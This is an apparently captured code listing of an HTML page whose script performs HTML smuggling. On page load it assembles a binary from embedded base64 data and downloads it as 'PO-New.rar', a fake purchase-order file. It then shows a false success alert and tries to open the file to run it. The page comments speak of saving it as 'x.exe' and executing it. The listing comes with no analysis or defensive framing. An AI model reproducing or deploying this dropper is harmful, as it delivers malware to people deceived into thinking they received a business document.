 unknown.html > html > head > script > createBinaryFile
6 <script>
7 // Function to create a binary file from base64 encoded data
8 function createBinaryFile() { ⋯
17
18 // Function to save binary file as "x.exe" and execute it
19 function saveAndExecuteBinaryFile() {
20 var array = createBinaryFile();
21 var blob = new Blob([array], { type: 'application/octet-stream' });
22 var url = window.URL.createObjectURL(blob);
23
24 var link = document.createElement('a');
25 link.href = url;
26 link.download = 'PO-New.rar';
27 document.body.appendChild(link);
28
29 // Trigger click event to download the file
30 link.click();
31
32 // Clean up
33 document.body.removeChild(link);
34 window.URL.revokeObjectURL(url);
35
36 // Message indicating successful download
37 alert('Document downloaded successfully!');
38
39 // Execute the downloaded file (Note: Execution depends on user's system settings)
40 setTimeout(function() {
41 window.location.href = url;
42 }, 1000); // Delay execution to ensure download completes before execution
43 }
44
45 // Call the function to save and execute the binary file when the page loads
46 window.onload = saveAndExecuteBinaryFile;
47 </script>
48 </head>
49 <body>
50 </body>
51 </html>
52